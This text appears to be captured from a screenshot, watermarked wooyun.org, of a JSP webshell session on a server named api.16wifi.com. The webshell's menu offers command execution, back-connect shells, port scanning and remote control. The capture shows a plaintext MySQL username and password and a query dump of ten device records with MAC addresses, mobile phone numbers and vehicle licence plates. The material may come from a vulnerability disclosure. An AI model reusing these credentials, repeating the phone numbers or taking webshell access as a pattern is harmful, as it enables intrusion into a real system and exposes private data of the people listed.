 api.16wifi.com:2348 (10.77.0.8)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: com.mysql.jdbc.Driver URL: jdbc:mysql://localhost:3306/mysql?useUnicode=true&characterEncoding=GBK UID: device PWD: deviceP@ss DataBase: Mysql Connect
Run SQL query/queries on database :
select * from device limit 10;
Query
Query#0 : select * from device limit 10;
id device_id device_group_id device_type ip mac version bus_no device_factory_id usim install_date bus_num sn signal_type status site_id
INTEGER INTEGER INTEGER VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR INTEGER VARCHAR DATE VARCHAR VARCHAR VARCHAR VARCHAR INTEGE
103 103 3 00-14-d5-50-1a-a3 JN5-8286 1 13951934625 2014-05-14 苏A-85690 4G 1 2
102 102 3 00-14-d5-50-1b-20 JN5-8283 1 13851496790 2014-05-14 苏A-84973 4G 1 2
101 101 3 00-14-d5-50-19-e7 JN5-8272 1 13914723412 2014-05-14 苏A-84307 4G 1 2
100 100 3 00-14-d5-50-19-d1 JN5-8285 1 13451840597 2014-05-14 苏A-85498 4G 1 2
99 99 3 00-14-d5-50-1a-5c JN5-8273 1 13401934699 2014-05-14 苏A-84317 4G 1 2
98 98 3 00-14-d5-50-1a-38 JN5-8281 1 13584026047 2014-05-14 苏A-84913 4G 1 2
97 97 3 00-14-d5-50-19-ce JN5-8279 1 13451868471 2014-05-14 苏A-84793 4G 1 2
96 96 3 00-14-d5-50-19-d2 JN5-8278 1 13951980414 2014-05-14 苏A-84732 4G 1 2
95 95 3 00-14-d5-50-1a-e3 JN5-8274 1 13451913524 2014-05-14 苏A-84572 4G 1 2
94 94 3 00-14-d5-50-1a-e2 JN5-8284 1 13921444024 2014-05-14 苏A-85411 4G 1 2
www.wooyun.org